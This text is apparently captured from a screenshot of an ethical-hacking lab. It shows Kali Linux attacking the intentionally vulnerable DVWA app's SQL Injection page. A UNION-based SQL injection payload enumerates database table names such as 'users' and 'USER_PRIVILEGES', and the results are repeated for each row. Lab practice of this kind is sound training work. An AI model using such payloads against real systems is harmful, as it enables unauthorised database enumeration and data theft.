 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
07:59 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=d'+union+select+null%2C+table_name+from+
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: USER_PRIVILEGES
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: user
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_grouppermissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_groups
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_objectpermissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_permissions
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_usergroups
ID: d' union select null, table_name from information_schema.tables where table_name like 'user%' #
First name:
Surname: users_users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
hiderefer.com/?http://www.unixwiz.net/techtips/sql-injection.html